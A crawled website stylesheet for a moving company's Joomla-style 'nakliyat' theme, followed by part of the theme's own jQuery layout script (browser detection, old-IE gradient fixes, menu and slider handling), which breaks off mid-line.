.nakliyat-blockcontent blockquote p,.nakliyat-footer blockquote p,.nakliyat-postcontent blockquote p,blockquote p{
	margin:0;
	margin:5px 0
}
.nakliyat-postmetadatafooter{
	background:#72bffe;
	background:rgba(114,191,254,.5);
	border:#3aa5fd solid 1px;
	margin:0 auto;
	position:relative;
	z-index:1;
	padding:1px
}
.nakliyat-postfootericons,.nakliyat-postfootericons a,.nakliyat-postfootericons a:hover,.nakliyat-postfootericons a:link,.nakliyat-postfootericons a:visited{
	font-family:Tahoma,Arial,Helvetica,Sans-Serif;
	text-transform:none;
	font-variant:normal;
	color:#000
}
.nakliyat-postfootericons{
	padding:1px
}
.nakliyat-postfootericons a,.nakliyat-postfootericons a:link{
	font-family:Tahoma,Arial,Helvetica,Sans-Serif;
	text-decoration:none;
	color:#1a4f7a
}
.nakliyat-postfootericons a.visited,.nakliyat-postfootericons a:visited{
	font-family:Tahoma,Arial,Helvetica,Sans-Serif;
	text-decoration:none;
	color:#1a4f7a
}
.nakliyat-postfootericons a.hover,.nakliyat-postfootericons a:hover{
	font-family:Tahoma,Arial,Helvetica,Sans-Serif;
	text-decoration:none;
	color:#1a4f7a
}
.nakliyat-postcategoryicon:before{
	content:url(../images/postcategoryicon.png);
	margin-right:6px;
	position:relative;
	display:inline-block;
	vertical-align:middle;
	font-size:0;
	line-height:0;
	bottom:auto
}
.opera .nakliyat-postcategoryicon:before{
	bottom:0
}
.nakliyat-posttagicon:before{
	content:url(../images/posttagicon.png);
	margin-right:6px;
	position:relative;
	display:inline-block;
	vertical-align:middle;
	font-size:0;
	line-height:0;
	bottom:auto
}
.opera .nakliyat-posttagicon:before{
	bottom:0
}
.nakliyat-postcommentsicon:before{
	content:url(../images/postcommentsicon.png);
	margin-right:6px;
	position:relative;
	display:inline-block;
	vertical-align:middle;
	font-size:0;
	line-height:0;
	bottom:auto
}
.opera .nakliyat-postcommentsicon:before{
	bottom:0
}
.nakliyat-footer{
	background:url(../images/footer.webp) scroll #363636;
	margin:0 auto;
	position:relative;
	color:#d4d4d4;
	font-size:13px;
	font-family:Tahoma,Arial,Helvetica,Sans-Serif;
	text-transform:none;
	font-variant:normal;
	line-height:175%;
	text-align:center;
	padding:0
}
.nakliyat-footer a,.nakliyat-footer a:hover,.nakliyat-footer a:link,.nakliyat-footer a:visited,.nakliyat-footer caption,.nakliyat-footer td,.nakliyat-footer th{
	color:#d4d4d4;
	font-size:13px;
	font-family:Tahoma,Arial,Helvetica,Sans-Serif;
	text-transform:none;
	font-variant:normal;
	line-height:175%
}
.nakliyat-footer p{
	padding:0;
	text-align:center
}
.nakliyat-footer a,.nakliyat-footer a:link{
	color:#4294d7;
	font-family:Tahoma,Arial,Helvetica,Sans-Serif;
	text-decoration:none
}
.nakliyat-footer a:visited{
	color:#949494;
	font-family:Tahoma,Arial,Helvetica,Sans-Serif;
	text-decoration:none
}
.nakliyat-footer a:hover{
	color:#58b3fd;
	font-family:Tahoma,Arial,Helvetica,Sans-Serif;
	text-decoration:underline
}
.nakliyat-footer h1{
	color:#3d91d6;
	font-family:Verdana,Geneva,Arial,Helvetica,Sans-Serif
}
.nakliyat-footer h2{
	color:#6cace0;
	font-family:Verdana,Geneva,Arial,Helvetica,Sans-Serif
}
.nakliyat-footer h3{
	color:#696969;
	font-family:Verdana,Geneva,Arial,Helvetica,Sans-Serif
}
.nakliyat-footer h4{
	color:#72bffe;
	font-family:Verdana,Geneva,Arial,Helvetica,Sans-Serif
}
.nakliyat-footer h5{
	color:#72bffe;
	font-family:Verdana,Geneva,Arial,Helvetica,Sans-Serif
}
.nakliyat-footer h6{
	color:#72bffe;
	font-family:Verdana,Geneva,Arial,Helvetica,Sans-Serif
}
.nakliyat-footer img{
	border:none;
	margin:0
}
.nakliyat-footer-inner{
	margin:0 auto;
	width:1106px;
	padding:20px;
	padding-right:20px;
	padding-left:20px
}
.nakliyat-rss-tag-icon{
	background:url(../images/footerrssicon.png) no-repeat scroll;
	margin:0 auto;
	min-height:32px;
	min-width:32px;
	display:inline-block;
	text-indent:35px;
	background-position:left center
}
.nakliyat-rss-tag-icon:empty{
	vertical-align:middle
}
.deniz-facebook-tag-icon{
	background:url(../images/footerfacebookicon.png) no-repeat scroll;
	margin:0 auto;
	min-height:32px;
	min-width:32px;
	display:inline-block;
	text-indent:35px;
	background-position:left center
}
.deniz-facebook-tag-icon:empty{
	vertical-align:middle
}
.deniz-twitter-tag-icon{
	background:url(../images/footertwittericon.png) no-repeat scroll;
	margin:0 auto;
	min-height:33px;
	min-width:32px;
	display:inline-block;
	text-indent:35px;
	background-position:left center
}
.deniz-twitter-tag-icon:empty{
	vertical-align:middle
}
.nakliyat-footer li{
	font-size:13px;
	font-family:Tahoma,Arial,Helvetica,Sans-Serif;
	color:#e0e0e0
}
.nakliyat-page-footer,.nakliyat-page-footer a,.nakliyat-page-footer a:hover,.nakliyat-page-footer a:link,.nakliyat-page-footer a:visited{
	font-family:Arial;
	font-size:10px;
	letter-spacing:normal;
	word-spacing:normal;
	font-style:normal;
	font-weight:400;
	text-decoration:underline;
	color:#bababa
}
.nakliyat-page-footer{
	position:relative;
	z-index:auto!important;
	padding:1em;
	text-align:center!important;
	text-decoration:none;
	color:#bababa
}
.nakliyat-lightbox-wrapper{
	background-color:rgba(0,0,0,.8);
	bottom:0;
	left:0;
	padding:0 100px;
	position:fixed;
	right:0;
	text-align:center;
	top:0;
	z-index:1000000
}
.nakliyat-lightbox,.nakliyat-lightbox-wrapper .nakliyat-lightbox-image{
	cursor:pointer
}
.nakliyat-lightbox-wrapper .nakliyat-lightbox-image{
	border:#fff solid 6px;
	border-radius:3px;
	display:none;
	max-width:100%;
	vertical-align:middle
}
.nakliyat-lightbox-wrapper .nakliyat-lightbox-image.active{
	display:inline-block
}
.nakliyat-lightbox-wrapper .lightbox-error{
	background:#fff;
	border:#b4b4b4 solid 1px;
	border-radius:10px;
	box-shadow:0 2px 5px #333;
	height:80px;
	opacity:.94999998807907;
	padding:20px;
	position:fixed;
	width:300px;
	z-index:100
}
.nakliyat-lightbox-wrapper .loading{
	background:url(../images/preloader-01.gif) center center no-repeat #fff;
	border:#b4b4b4 solid 1px;
	border-radius:10px;
	box-shadow:0 2px 5px #333;
	height:32px;
	opacity:.5;
	padding:10px;
	position:fixed;
	width:32px;
	z-index:10100
}
.nakliyat-lightbox-wrapper .arrow{
	cursor:pointer;
	height:100px;
	opacity:.5;
	position:fixed;
	width:82px;
	z-index:10003
}
.nakliyat-lightbox-wrapper .arrow.left{
	left:9px
}
.nakliyat-lightbox-wrapper .arrow.right{
	right:9px
}
.nakliyat-lightbox-wrapper .arrow:hover{
	opacity:1
}
.nakliyat-lightbox-wrapper .arrow.disabled{
	display:none
}
.nakliyat-lightbox-wrapper .arrow-b,.nakliyat-lightbox-wrapper .arrow-t{
	background-color:#fff;
	border-radius:3px;
	height:6px;
	left:26px;
	position:relative;
	width:30px
}
.nakliyat-lightbox-wrapper .arrow-t{
	top:38px
}
.nakliyat-lightbox-wrapper .arrow-b{
	top:50px
}
.nakliyat-lightbox-wrapper .close{
	cursor:pointer;
	height:22px;
	opacity:.5;
	position:fixed;
	right:39px;
	top:30px;
	width:22px;
	z-index:10003
}
.nakliyat-lightbox-wrapper .close:hover{
	opacity:1
}
.nakliyat-lightbox-wrapper .close .ccw,.nakliyat-lightbox-wrapper .close .cw{
	background-color:#fff;
	border-radius:3px;
	height:6px;
	position:absolute;
	left:-4px;
	top:8px;
	width:30px
}
.nakliyat-lightbox-wrapper .cw{
	transform:rotate(45deg)
}
.nakliyat-lightbox-wrapper .ccw{
	transform:rotate(-45deg)
}
.nakliyat-lightbox-wrapper .arrow-left-alt,.nakliyat-lightbox-wrapper .arrow-right-alt,.nakliyat-lightbox-wrapper .close-alt{
	color:#fff;
	display:none;
	font-size:2.5em
}
.ie8 .nakliyat-lightbox-wrapper .arrow-left-alt,.ie8 .nakliyat-lightbox-wrapper .arrow-right-alt,.ie8 .nakliyat-lightbox-wrapper .close-alt{
	display:block
}
.ie8 .nakliyat-lightbox-wrapper .ccw,.ie8 .nakliyat-lightbox-wrapper .cw{
	display:none
}
.nakliyat-content-layout .nakliyat-sidebar1{
	margin:0 auto;
	width:300px
}
.nakliyat-content-layout .nakliyat-content{
	margin:0 auto
}
.nakliyat-content-layout .nakliyat-sidebar2{
	margin:0 auto;
	width:300px
}
fieldset{
	border:none
}
fieldset dl{
	display:block;
	margin:0;
	padding:0;
	background:0 0
}
fieldset dt{
	display:block;
	box-sizing:border-box;
	width:12em;
	height:2em;
	margin:0;
	padding:0;
	float:left;
	clear:both;
	background:0 0;
	line-height:2em;
	overflow:hidden
}
fieldset dd{
	display:block;
	min-height:2em;
	margin:0 0 0 12em;
	padding:0;
	background:0 0;
	line-height:2em
}
fieldset label{
	display:inline-block;
	width:12em
}
fieldset textarea{
	vertical-align:text-top
}
.img-fulltext-left,.img-intro-left{
	float:left;
	display:block;
	border:none;
	padding:0;
	margin:0 .3em .3em 0;
	margin-top:0
}
.img-fulltext-right,.img-intro-right{
	float:right;
	display:block;
	border:none;
	padding:0;
	margin:0 0 .3em .3em;
	margin-top:0
}
ul.pagenav{
	clear:both;
	list-style:none;
	display:block;
	margin:0;
	padding:0
}
ul.pagenav li,ul.pagenav li:before{
	display:inline-block;
	background:0 0;
	margin:0;
	padding:0;
	width:50%;
	text-align:center;
	content:normal
}
ul.pagenav li.pagenav-prev{
	float:left
}
ul.pagenav li.pagenav-next{
	margin:0 0 0 50%
}
div.item-page dl.tabs{
	display:block;
	margin:0;
	padding:0
}
div.item-page dl.tabs:before{
	box-sizing:border-box;
	display:block;
	float:left;
	width:1em;
	height:2em;
	overflow:hidden
}
div.item-page dl.tabs dt{
	box-sizing:border-box;
	display:block;
	float:left;
	height:2em;
	overflow:hidden;
	border-left:1px solid #7a7a7a;
	border-top:1px solid #7a7a7a
}
div.item-page dl.tabs dt h3{
	margin:0;
	padding:0 1em;
	line-height:2em;
	font-size:100%;
	overflow:hidden
}
div.item-page dl.tabs dt h3 a{
	text-decoration:none
}
div.item-page dl.tabs:after{
	box-sizing:border-box;
	display:block;
	border-left:1px solid #7a7a7a;
	content:" ";
	overflow:hidden;
	height:2em
}
div.item-page div.current{
	clear:both;
	border:#7a7a7a solid 1px
}
div.item-page div.current dd.tabs{
	margin:0;
	padding:0
}
div.item-page .panel{
	border:#7a7a7a solid 1px;
	margin-top:-1px
}
div.item-page .panel h3{
	margin:0;
	padding:0
}
div.item-page .panel h3 a{
	display:block;
	padding:6px;
	text-decoration:none
}
div.item-page .panel h3.pane-toggler-down a{
	border-bottom:1px solid #7a7a7a
}
div.item-page .panel .pane-slider{
	margin:0;
	padding:0
}
div.item-page div.pagination ul{
	clear:both;
	list-style:none;
	display:block;
	margin:0;
	padding:0
}
div.item-page div.pagination li{
	display:block;
	width:50%;
	margin:0;
	padding:0;
	text-align:center;
	float:left;
	white-space:nowrap
}
div.item-page div.pagination:after{
	visibility:hidden;
	display:block;
	font-size:0;
	content:" ";
	clear:both;
	height:0
}
#searchForm .phrases-box{
	display:block;
	float:left
}
#searchForm .ordering-box{
	text-align:right
}
#searchForm .only label,#searchForm .ordering-box label,#searchForm .phrases-box label{
	display:inline-block;
	width:auto;
	height:2em;
	margin:0;
	padding:0 .3em
}
#mod-finder-searchform label{
	display:block
}
#mod-finder-searchform input.inputbox{
	width:100%;
	box-sizing:border-box;
	max-width:300px
}
#login-form #form-login-password label,#login-form #form-login-username label{
	display:block
}
#login-form #form-login-password input,#login-form #form-login-username input{
	width:100%;
	box-sizing:border-box;
	max-width:300px
}
.breadcrumbs img{
	margin:0;
	padding:0;
	border:none;
	outline:0
}
dl.stats-module{
	padding:.3em 0 .3em .3em;
	margin:0
}
dl.stats-module dt{
	float:left;
	display:block;
	line-height:1.5em;
	min-height:1.5em;
	width:10em;
	padding:.3em .3em 0 0;
	margin:0;
	font-weight:700
}
dl.stats-module dd{
	display:block;
	line-height:1.5em;
	min-height:1.5em
}
div.mod-languages ul{
	margin:0;
	padding:0;
	list-style:none
}
div.mod-languages li{
	background:0 0;
	margin:0 .3em;
	padding:0
}
div.mod-languages ul.lang-inline li{
	display:inline
}
div.mod-languages ul.lang-block li{
	display:block
}
div.mod-languages img{
	border:none;
	margin:0;
	padding:0
}
div.clr{
	clear:both
}
#system-message ul li{
	background-image:none
}
ul.actions,ul.actions li,ul.actions li img{
	display:inline;
	margin:0;
	padding:0;
	border:none
}
ul.actions li{
	background:0 0;
	list-style:none
}
.items-row{
	display:table;
	width:100%;
	table-layout:fixed;
	border-collapse:collapse
}
.items-row .item{
	display:table-cell;
	vertical-align:top
}
.items-row .row-separator{
	display:none
}
div.pagination p.counter{
	display:inline-block;
	margin:0 .3em 0 0;
	padding:0;
	background:0 0
}
div.pagination ul,div.pagination ul li,div.pagination ul>li:before{
	display:inline-block;
	list-style:none;
	margin:0;
	padding:0 .3em;
	background:0 0;
	content:normal
}
div.tip-wrap{
	background:#fff;
	border:#aaa solid 1px
}
div.tip-wrap div.tip{
	padding:.3em
}
div.tip-wrap div.tip-title{
	font-weight:700
}
table.category{
	width:100%
}
table.category thead th img{
	padding:0 0 0 .3em;
	margin:0;
	border:none
}
span.hasTip a img{
	padding:0;
	margin:0;
	border:none
}
div.cat-children ul li span.item-title,div.categories-list ul li span.item-title{
	display:block;
	margin:0 0 .3em
}
div.cat-children ul li div.category-desc,div.categories-list ul li div.category-desc{
	margin:0 0 .3em
}
div.cat-children dl,div.categories-list dl{
	display:block;
	padding-left:0;
	padding-right:0;
	margin-left:0;
	margin-right:0;
	background:0 0
}
div.cat-children dl dd,div.cat-children dl dt,div.categories-list dl dd,div.categories-list dl dt{
	display:inline-block;
	padding:0;
	margin:0;
	background:0 0
}
div.img_caption p.img_caption{
	padding:.3em 0;
	margin:0
}
form .finder label,form .search label{
	display:none
}
.cols-2 .column-1,.cols-2 .column-2,.cols-3 .column-1,.cols-3 .column-2,.cols-3 .column-3{
	float:left;
	clear:right
}
.cols-2 .column-1{
	width:50%
}
.cols-2 .column-2{
	width:50%
}
.cols-3 .column-1{
	width:33%
}
.cols-3 .column-2{
	width:33%
}
.cols-3 .column-3{
	width:34%
}
.row-separator{
	clear:both;
	float:none;
	font-size:1px;
	display:block
}
.nakliyat-blockheader .t,.nakliyat-vmenublockheader .t{
	white-space:nowrap
}
/* mobil css */
.responsive body {
	min-width: 240px;
}
.responsive .nakliyat-positioncontrol-718595369 {
	left: -8%;
	margin-left: 0px;
	top: 10px;
	width: 474px;
	height: 15px;
	text-align: center;
}
.responsive .reklambuyuk11 {
	height: 100%;
}
.responsive .reklamicdiv7 {
	height: 100%;
}
.responsive .telecon {
	margin-left: 10px;
	min-height: 48px;
  min-width:100%;
}
.responsive .sloganfont {
	margin-top: 0px;
	height: 0px;
	visibility: hidden;
}
.responsive .nakliyat-positioncontrol-1487814989 {
	margin-top: 0px;
	visibility: hidden;
}
.responsive .nakliyat-content-layout img,
.responsive .nakliyat-content-layout video {
	max-width: 100%;
	height: auto !important;
}
.responsive.responsive-phone .nakliyat-content-layout img {
	float: none !important;
}
.responsive .nakliyat-content-layout .nakliyat-sidebar0,
.responsive .nakliyat-content-layout .nakliyat-sidebar1,
.responsive .nakliyat-content-layout .nakliyat-sidebar2 {
	width: auto !important;
}
.responsive .nakliyat-content-layout,
.responsive .nakliyat-content-layout-row,
.responsive .nakliyat-layout-cell {
	display: block;
}
.responsive .image-caption-wrapper {
	width: auto;
}
.responsive.responsive-tablet .nakliyat-vmenublock,
.responsive.responsive-tablet .nakliyat-block {
	margin-left: 1%;
	margin-right: 1%;
	width: 48%;
	float: left;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}
.responsive .nakliyat-responsive-embed {
	position: relative;
	padding-bottom: 0%;
	height: 0;
}
.responsive .nakliyat-responsive-embed iframe,
.responsive .nakliyat-responsive-embed object,
.responsive .nakliyat-responsive-embed embed {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}
.responsive .nakliyat-header {
	width: auto;
	height: auto;
	min-height: 100px;
	min-width: 1%;
	background-position: center center !important;
	background-size: cover !important;
	background-repeat: repeat !important;
}
.responsive .nakliyat-header .nakliyat-headline,
.responsive .nakliyat-header .nakliyat-slogan {
	display: block !important;
	top: 0 !important;
	left: 0 !important;
	 margin: 2% !important;
}
.responsive .nakliyat-header .nakliyat-headline a,
.responsive .nakliyat-header .nakliyat-slogan {
	white-space: normal !important;
}
.responsive .nakliyat-header * {
	position: relative;
	text-align: center;
	-webkit-transform: none !important;
	-moz-transform: none !important;
	-o-transform: none !important;
	-ms-transform: none !important;
	transform: none !important;
}
.responsive .nakliyat-header #nakliyat-flash-area,
.responsive .nakliyat-header .nakliyat-shapes>* {
	display: none;
}
.responsive #nakliyat-header-bg {
	background-position: center center !important;
	background-size: cover !important;
	background-repeat: repeat !important;
}
.responsive .nakliyat-header>.nakliyat-textblock {
	position: relative !important;
	display: block !important;
	margin: 1% auto !important;
	width: 75% !important;
	top: auto !important;
	right: auto !important;
	bottom: auto !important;
	left: auto !important;
}
.responsive .nakliyat-header>.nakliyat-textblock>div {
	width: 100%;
}
.nakliyat-nav .nakliyat-menu-btn {
	border: 1px solid #404040;
	border-radius: 3px;
	box-shadow: 0 0 3px 0 rgba(0, 0, 0, .2);
	display: none;
	background: -ms-linear-gradient(top, #707070 0, #000 100%);
	background: -moz-linear-gradient(top, #707070 0, #000 100%);
	background: -o-linear-gradient(top, #707070 0, #000 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0, #707070), color-stop(1, #000));
	background: -webkit-linear-gradient(top, #707070 0, #000 100%);
	background: linear-gradient(to bottom, #707070 0, #000 100%);
	margin: 3px;
	padding: 5px;
	position: relative;
	width: 10%;
}
.nakliyat-nav .nakliyat-menu-btn span {
	background: #E0E0E0;
	border-radius: 2px;
	display: block;
	height: 3px;
	margin: 3px 1px;
	position: relative;
	-moz-transition: background .2s;
	-o-transition: background .2s;
	-webkit-transition: background .2s;
	transition: background .2s;
}
.nakliyat-nav .nakliyat-menu-btn:hover span {
	background: #f3f3f3;
}
.responsive .nakliyat-nav .nakliyat-menu-btn {
	display: inline-block;
}
.responsive nav.nakliyat-nav,
.responsive .nakliyat-nav-inner {
	width: auto !important;
	position: relative !important;
	top: auto !important;
	left: auto !important;
	right: auto !important;
	bottom: auto !important;
	margin-top: 0;
	margin-bottom: 0;
	min-width: 0;
	text-align: left !important;
}
.responsive nav.nakliyat-nav {
	min-width: 1%;
	margin-right: 1% !important;
	margin-left: 1% !important;
}
.responsive .nakliyat-nav {
	padding-left: 0;
	padding-right: 0;
}
.responsive .nakliyat-nav ul.nakliyat-hmenu {
	display: none;
	float: none;
	text-align: center;
}
.responsive .nakliyat-nav .nakliyat-hmenu.visible {
	display: block;
}
.responsive .nakliyat-nav ul.nakliyat-hmenu li,
.nakliyat-hmenu-extra1,
.nakliyat-hmenu-extra2 {
	float: none;
}
.responsive .nakliyat-nav ul.nakliyat-hmenu>li:first-child,
.responsive .nakliyat-nav ul.nakliyat-hmenu>li:last-child,
.responsive .nakliyat-nav ul.nakliyat-hmenu>li {
	margin-left: 0;
	margin-right: 0;
}
.responsive .nakliyat-nav ul.nakliyat-hmenu>li:before {
	display: none;
}
.responsive .nakliyat-nav ul.nakliyat-hmenu a {
	margin-top: 1px !important;
	margin-bottom: 1px !important;
	text-align: center !important;
	height: auto;
	white-space: normal;
}
.responsive .nakliyat-nav ul.nakliyat-hmenu>li:first-child>a {
	margin-top: 0 !important;
}
.responsive .nakliyat-nav ul.nakliyat-hmenu>li:last-child>a {
	margin-bottom: 0 !important;
}
.responsive .nakliyat-nav .ext,
.responsive .nakliyat-nav ul.nakliyat-hmenu>li>ul,
.responsive .nakliyat-nav ul.nakliyat-hmenu>li>ul>li,
.responsive .nakliyat-nav ul.nakliyat-hmenu>li>ul>li a {
	width: auto !important;
}
.responsive .nakliyat-nav ul.nakliyat-hmenu ul {
	left: auto !important;
	right: auto !important;
	top: auto !important;
	bottom: auto !important;
	display: none !important;
	position: relative !important;
	visibility: visible !important;
}
.responsive .nakliyat-nav ul.nakliyat-hmenu>li>ul>li:first-child:after {
	display: none;
}
.responsive .nakliyat-nav ul.nakliyat-hmenu ul a {
	padding-left: 4% !important;
}
.responsive .nakliyat-nav ul.nakliyat-hmenu ul ul a {
	padding-left: 6% !important;
}
.responsive .nakliyat-nav ul.nakliyat-hmenu ul ul ul a {
	padding-left: 8% !important;
}
.responsive .nakliyat-nav ul.nakliyat-hmenu ul ul ul ul a {
	padding-left: 10% !important;
}
.responsive .nakliyat-nav ul.nakliyat-hmenu ul ul ul ul ul a {
	padding-left: 12% !important;
}
.responsive .nakliyat-nav ul.nakliyat-hmenu>li>ul {
	padding: 5px;
}
.responsive .nakliyat-nav ul.nakliyat-hmenu>li>ul:before {
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
}
.responsive .nakliyat-sheet {
	width: auto !important;
	min-width: 240px !important;
	max-width: none;
	margin-right: 1% !important;
	margin-left: 1% !important;
}
#nakliyat-resp {
	display: none;
}
@media all and (max-width: 899px) {
	#nakliyat-resp,
	#nakliyat-resp-t {
		display: block;
	}
	#nakliyat-resp-m {
		display: none;
	}
}
@media all and (max-width: 480px) {
	#nakliyat-resp,
	#nakliyat-resp-m {
		display: block;
	}
	#nakliyat-resp-t {
		display: none;
	}
}
.responsive .nakliyat-content-layout,
.responsive .nakliyat-content-layout-row,
.responsive .nakliyat-layout-cell {
	display: block;
}
.responsive .nakliyat-layout-cell {
	width: auto !important;
	height: auto !important;
	border-right-width: 0 !important;
	border-left-width: 0 !important;
	border-radius: 0 !important;
}
.responsive .nakliyat-content-layout:after,
.responsive .nakliyat-content-layout-row:after,
.responsive .nakliyat-layout-cell:after {
	content: ".";
	display: block;
	height: 0;
	clear: both;
	visibility: hidden;
}
.responsive .nakliyat-post {
	border-radius: 0;
}
.responsive .nakliyat-footer-inner {
	width: auto;
	padding: 2% !important;
}
.responsive .responsive-tablet-layout-cell {
	width: 50% !important;
	float: left;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.denizevdenevenakliyat.com/templates/nakliyat/script1.js
body_size: 8063
content:
(function($){'use strict';var data=[{str:navigator.userAgent,sub:'Chrome',ver:'Chrome',name:'chrome'},{str:navigator.vendor,sub:'Apple',ver:'Version',name:'safari'},{prop:window.opera,ver:'Opera',name:'opera'},{str:navigator.userAgent,sub:'Firefox',ver:'Firefox',name:'firefox'},{str:navigator.userAgent,sub:'MSIE',ver:'MSIE',name:'ie'}];var v=function(s,n){var i=s.indexOf(data[n].ver);return(i!==-1)?parseInt(s.substring(i+data[n].ver.length+1),10):'';};var html=$('html');for(var n=0;n<data.length;n++){if((data[n].str&&(data[n].str.indexOf(data[n].sub)!==-1))||data[n].prop){html.addClass(data[n].name+' '+data[n].name+v(navigator.userAgent,n)||v(navigator.appVersion,n));break;}}html.addClass('desktop');})(jQuery);jQuery(function($){'use strict';var i,j,k,l,m;if(!$.browser.msie||parseInt($.browser.version,10)!==9){return;}var splitByTokens=function(str,startToken,endToken,last){if(!last){last=false;}var startPos=str.indexOf(startToken);if(startPos!==-1){startPos+=startToken.length;var endPos=last?str.lastIndexOf(endToken):str.indexOf(endToken,startPos);if(endPos!==-1&&endPos>startPos){return str.substr(startPos,endPos-startPos);}}return'';};var splitWithBrackets=function(str,token,brackets){if(!token){token=',';}if(!brackets){brackets='()';}var bracket=0;var startPos=0;var result=[];if(brackets.lenght<2){return result;}var pos=0;while(pos<str.length){var ch=str[pos];if(ch===brackets[0]){bracket++;}if(ch===brackets[1]){bracket--;}if(ch===token&&bracket<1){result.push(str.substr(startPos,pos-startPos));startPos=pos+token.length;}pos++;}result.push(str.substr(startPos,pos-startPos));return result;};var byteToHex=function(d){var hex=Number(d).toString(16);while(hex.length<2){hex="0"+hex;}return hex;};for(i=0;i<document.styleSheets.length;i++){var s=document.styleSheets[i];var r=[s];for(j=0;j<s.imports.length;j++){r.push(s.imports[j]);}for(j=0;j<r.length;j++){s=r[j];var n=[];for(k=0;k<s.rules.length;k++){var css=s.rules[k].cssText||s.rules[k].style.cssText;if(!css){continue;}var value=splitByTokens(css,'-svg-background:',';');if(value===''){continue;}var values=splitWithBrackets(value);for(l=0;l<values.length;l++){var g=splitByTokens(values[l],'linear-gradient(',')',true);if(g===''){continue;}var args=splitWithBrackets(g);if(args.length<3){continue;}var maxOffset=0;var stops=[];for(m=1;m<args.length;m++){var stopValues=splitWithBrackets($.trim(args[m]),' ');if(stopValues.length<2){continue;}var stopColor=$.trim(stopValues[0]);var stopOpacity=1;var colorRgba=splitByTokens(stopColor,'rgba(',')',true);var stopOffset=$.trim(stopValues[1]);if(colorRgba!==""){var rgba=colorRgba.split(',');if(rgba.length<4){continue;}stopColor='#'+byteToHex(rgba[0])+byteToHex(rgba[1])+byteToHex(rgba[2]);stopOpacity=rgba[3];}var isPx=stopOffset.indexOf('px')!==-1;if(isPx){maxOffset=Math.max(maxOffset,parseInt(stopOffset,10)||0);}stops.push({offset:stopOffset,color:stopColor,opacity:stopOpacity,isPx:isPx});}var stopsXML='';var lastStop=null;for(m=0;m<stops.length;m++){if(stops[m].isPx){stops[m].offset=((parseInt(stops[m].offset,10)||0)/(maxOffset/100))+'%';}stopsXML+='<stop offset="'+stops[m].offset+'" stop-color="'+stops[m].color+'" stop-opacity="'+stops[m].opacity+'"/>';if(m===stops.length-1){lastStop=stops[m];}}var isLeft=$.trim(args[0])==='left';var direction='x1="0%" y1="0%" '+(isLeft?'x2="100%" y2="0%"':'x2="0%" y2="100%"');var gradientLength='100%';if(maxOffset>0){gradientLength=maxOffset+'px';}var size=(isLeft?'width="'+gradientLength+'" height="100%"':'width="100%" height="'+gradientLength+'"');var last="";if(lastStop!==null&&maxOffset>0){last='<rect '+(isLeft?'x="'+maxOffset+'" y="0"':'x="0" y="'+maxOffset+'"')+' width="100%" height="100%" style="fill:'+lastStop.color+';opacity:'+lastStop.opacity+';"/>';}var svgGradient='<svg xmlns="http://www.w3.org/2000/svg" preserveAspectRatio="none"><linearGradient id="g" gradientUnits="objectBoundingBox" '+direction+'>'+stopsXML+'</linearGradient><rect x="0" y="0" '+size+' fill="url(#g)" />'+last+'</svg>';values[l]=values[l].replace('linear-gradient('+g+')','url(data:image/svg+xml,'+escape(svgGradient)+')');}n.push({s:s.rules[k].selectorText,v:'background: '+values.join(",")});}for(k=0;k<n.length;k++){s.addRule(n[k].s,n[k].v);}}}});jQuery(function($){'use strict';if(!$.browser.msie||$.browser.version>8)return;function split(str){str=str.replace(/"/g,'').replace(/%20/g,'');return str.split(/\s*,\s*/);}$('.nakliyat-slider .nakliyat-slide-item').each(function(){var bgs=split($(this).css('background-image'));if(bgs.length>1){$(this).css("background-image",bgs[bgs.length-1]);}});});jQuery(function($){"use strict";if(!$.browser.msie||$.browser.version>8)return;$('.nakliyat-shapes').css('z-index',1);if(!$.browser.msie||$.browser.version>7)return;var textblockTexts=$('.nakliyat-textblock > div');textblockTexts.each(function(){var tbText=$(this);var valign=tbText.css('vertical-align')?tbText.css('vertical-align'):'top';if(valign==='middle'){var wrapper=tbText.wrap('<div/>').parent();tbText.css({'position':'relative','top':'-50%','height':'auto'});wrapper.css({'position':'absolute','top':'50%'});}else if(valign==='bottom'){tbText.css({'position':'absolute','height':'auto','bottom':0});}});});jQuery(function($){"use strict";$("iframe[src]").each(function(){var iframe=$(this);var src=iframe.attr("src");if(src==""){return;}if(src.lastIndexOf("?")!==-1){src+="&amp;wmode=transparent";}else{src+="?wmode=transparent";}iframe.attr("src",src);});});jQuery(function($){"use strict";$(window).bind("resize",function(){navigatorResizeHandler($("html").hasClass("responsive"));});});var navigatorResizeHandler=(function($){"use strict";return function(responsiveDesign){if(responsiveDesign)return;$(".nakliyat-slider").each(function(){var slider=$(this);var sliderWidth=slider.width();var nav=slider.siblings(".nakliyat-slidenavigator");if(nav.length){var left=nav.attr("data-left");var margin=sliderWidth-sliderWidth*parseFloat(left)/100-nav.outerWidth(false);if(margin<0){nav.css("margin-left",margin);}}});};})(jQuery);jQuery(window).bind("resize",(function($){"use strict";return function(){if(typeof responsiveDesign!=="undefined"&&responsiveDesign.isResponsive)return;var sheetLeft=$(".nakliyat-sheet").offset().left;$("header.nakliyat-header #nakliyat-flash-area").each(function(){var object=$(this);object.css("left",sheetLeft+"px");});};})(jQuery));jQuery(function($){"use strict";$('nav.nakliyat-nav').addClass("desktop-nav");});jQuery(function($){"use strict";if(!$.browser.msie||parseInt($.browser.version,10)>7){return;}$('ul.nakliyat-hmenu>li:not(:first-child)').each(function(){$(this).prepend('<span class="nakliyat-hmenu-separator"> </span>');});});jQuery(function($){"use strict";$("ul.nakliyat-hmenu a:not([href])").attr('href','#').click(function(e){e.preventDefault();});});jQuery(function($){"use strict";if(!$.browser.msie){return;}var ieVersion=parseInt($.browser.version,10);if(ieVersion>7){return;}$.each($("ul.nakliyat-hmenu ul"),function(){var maxSubitemWidth=0;var submenu=$(this);var subitem=null;$.each(submenu.children("li").children("a"),function(){subitem=$(this);var subitemWidth=subitem.outerWidth(false);if(maxSubitemWidth<subitemWidth){maxSubitemWidth=subitemWidth;}});if(subitem!==null){var subitemBorderLeft=parseInt(subitem.css("border-left-width"),10)||0;var subitemBorderRight=parseInt(subitem.css("border-right-width"),10)||0;var subitemPaddingLeft=parseInt(subitem.css("padding-left"),10)||0;var 